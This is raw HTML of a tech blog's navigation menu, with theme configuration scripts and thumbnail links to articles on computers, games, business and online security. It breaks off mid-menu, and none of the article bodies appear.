			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971fe70994ae_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6971fe70994ae" ><script>var block_td_uid_2_6971fe70994ae = new tdBlock();
block_td_uid_2_6971fe70994ae.id = "td_uid_2_6971fe70994ae";
block_td_uid_2_6971fe70994ae.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971fe70994ae_rand","tdc_css_class":"td_uid_2_6971fe70994ae_rand","tdc_css_class_style":"td_uid_2_6971fe70994ae_rand_style"}';
block_td_uid_2_6971fe70994ae.td_column_number = "3";
block_td_uid_2_6971fe70994ae.block_type = "td_block_mega_menu";
block_td_uid_2_6971fe70994ae.post_count = "4";
block_td_uid_2_6971fe70994ae.found_posts = "461";
block_td_uid_2_6971fe70994ae.header_color = "";
block_td_uid_2_6971fe70994ae.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971fe70994ae.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_6971fe70994ae);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6971fe70994ae" id="td_uid_3_6971fe70a1cfe" data-td_block_id="td_uid_2_6971fe70994ae" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_6971fe70994ae"  id="td_uid_4_6971fe70a1d42" data-td_block_id="td_uid_2_6971fe70994ae" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6971fe70994ae"  id="td_uid_5_6971fe70a1d69" data-td_block_id="td_uid_2_6971fe70994ae" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_6971fe70994ae"  id="td_uid_6_6971fe70a1d8b" data-td_block_id="td_uid_2_6971fe70994ae" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_6971fe70994ae"  id="td_uid_7_6971fe70a1dac" data-td_block_id="td_uid_2_6971fe70994ae" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_6971fe70994ae"  id="td_uid_8_6971fe70a1de1" data-td_block_id="td_uid_2_6971fe70994ae" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_6971fe70994ae"  id="td_uid_9_6971fe70a1e00" data-td_block_id="td_uid_2_6971fe70994ae" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_6971fe70994ae"  id="td_uid_10_6971fe70a1e1f" data-td_block_id="td_uid_2_6971fe70994ae" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_6971fe70994ae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971fe70994ae" data-td_block_id="td_uid_2_6971fe70994ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971fe70994ae" data-td_block_id="td_uid_2_6971fe70994ae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6971fe70a4af2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6971fe70a4af2" ><script>var block_td_uid_11_6971fe70a4af2 = new tdBlock();
block_td_uid_11_6971fe70a4af2.id = "td_uid_11_6971fe70a4af2";
block_td_uid_11_6971fe70a4af2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6971fe70a4af2_rand","tdc_css_class":"td_uid_11_6971fe70a4af2_rand","tdc_css_class_style":"td_uid_11_6971fe70a4af2_rand_style"}';
block_td_uid_11_6971fe70a4af2.td_column_number = "3";
block_td_uid_11_6971fe70a4af2.block_type = "td_block_mega_menu";
block_td_uid_11_6971fe70a4af2.post_count = "4";
block_td_uid_11_6971fe70a4af2.found_posts = "10";
block_td_uid_11_6971fe70a4af2.header_color = "";
block_td_uid_11_6971fe70a4af2.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971fe70a4af2.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6971fe70a4af2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6971fe70a4af2" id="td_uid_12_6971fe70a65be" data-td_block_id="td_uid_11_6971fe70a4af2" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_6971fe70a4af2"  id="td_uid_13_6971fe70a65f4" data-td_block_id="td_uid_11_6971fe70a4af2" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_6971fe70a4af2"  id="td_uid_14_6971fe70a6611" data-td_block_id="td_uid_11_6971fe70a4af2" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_6971fe70a4af2"  id="td_uid_15_6971fe70a662e" data-td_block_id="td_uid_11_6971fe70a4af2" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_6971fe70a4af2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6971fe70a4af2" data-td_block_id="td_uid_11_6971fe70a4af2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6971fe70a4af2" data-td_block_id="td_uid_11_6971fe70a4af2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6971fe70a8cf5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6971fe70a8cf5" ><script>var block_td_uid_16_6971fe70a8cf5 = new tdBlock();
block_td_uid_16_6971fe70a8cf5.id = "td_uid_16_6971fe70a8cf5";
block_td_uid_16_6971fe70a8cf5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6971fe70a8cf5_rand","tdc_css_class":"td_uid_16_6971fe70a8cf5_rand","tdc_css_class_style":"td_uid_16_6971fe70a8cf5_rand_style"}';
block_td_uid_16_6971fe70a8cf5.td_column_number = "3";
block_td_uid_16_6971fe70a8cf5.block_type = "td_block_mega_menu";
block_td_uid_16_6971fe70a8cf5.post_count = "4";
block_td_uid_16_6971fe70a8cf5.found_posts = "175";
block_td_uid_16_6971fe70a8cf5.header_color = "";
block_td_uid_16_6971fe70a8cf5.ajax_pagination_infinite_stop = "";
block_td_uid_16_6971fe70a8cf5.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_6971fe70a8cf5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6971fe70a8cf5" id="td_uid_17_6971fe70ab1ae" data-td_block_id="td_uid_16_6971fe70a8cf5" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_6971fe70a8cf5"  id="td_uid_18_6971fe70ab1e3" data-td_block_id="td_uid_16_6971fe70a8cf5" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_6971fe70a8cf5"  id="td_uid_19_6971fe70ab21a" data-td_block_id="td_uid_16_6971fe70a8cf5" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_6971fe70a8cf5"  id="td_uid_20_6971fe70ab248" data-td_block_id="td_uid_16_6971fe70a8cf5" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_6971fe70a8cf5"  id="td_uid_21_6971fe70ab270" data-td_block_id="td_uid_16_6971fe70a8cf5" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_6971fe70a8cf5"  id="td_uid_22_6971fe70ab297" data-td_block_id="td_uid_16_6971fe70a8cf5" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_6971fe70a8cf5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6971fe70a8cf5" data-td_block_id="td_uid_16_6971fe70a8cf5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6971fe70a8cf5" data-td_block_id="td_uid_16_6971fe70a8cf5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_6971fe70ac74e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_6971fe70ac74e" ><script>var block_td_uid_23_6971fe70ac74e = new tdBlock();
block_td_uid_23_6971fe70ac74e.id = "td_uid_23_6971fe70ac74e";
block_td_uid_23_6971fe70ac74e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_6971fe70ac74e_rand","tdc_css_class":"td_uid_23_6971fe70ac74e_rand","tdc_css_class_style":"td_uid_23_6971fe70ac74e_rand_style"}';
block_td_uid_23_6971fe70ac74e.td_column_number = "3";
block_td_uid_23_6971fe70ac74e.block_type = "td_block_mega_menu";
block_td_uid_23_6971fe70ac74e.post_count = "5";
block_td_uid_23_6971fe70ac74e.found_posts = "27";
block_td_uid_23_6971fe70ac74e.header_color = "";
block_td_uid_23_6971fe70ac74e.ajax_pagination_infinite_stop = "";
block_td_uid_23_6971fe70ac74e.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_6971fe70ac74e);
</script><div id=td_uid_23_6971fe70ac74e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
